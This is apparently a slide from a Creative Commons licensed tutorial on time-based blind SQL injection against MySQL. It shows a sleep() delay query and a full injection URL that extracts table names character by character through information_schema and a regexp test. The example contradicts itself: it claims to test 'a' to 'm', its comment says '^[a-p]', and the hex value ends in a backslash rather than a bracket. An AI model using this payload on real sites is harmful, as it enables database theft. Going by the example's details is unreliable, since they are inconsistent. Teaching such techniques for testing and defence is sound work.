| 59 |
Except where otherwise noted, this work is licensed under a Creative Commons Attribution-ShareAlike 3.0 License.
Blind SQL Injection
** MySQL's primary functions for time delay are sleep() and benchmark(). **
mysql> SELECT * FROM sample WHERE id=1 AND sleep(15);
Empty set (15.00 sec)
So … an injection string to test if the first character of the first table in the database is
between 'a' and 'm' would look like:
/vulnerable.ext?id= 1 AND sleep ( cast ( ( SELECT ( SELECT table_name from
information_schema.tables WHERE table_schema=database() LIMIT 1 offset 0 ) regexp
0x5e5b612d705c ) AS signed ) * 15 ) ;
Use a regular expression to compare the returned table name with
"0x5e5b612d705c". (hex notation for "^[a-p]") The returned value
will be either 0 for no match or 1 for a match.
 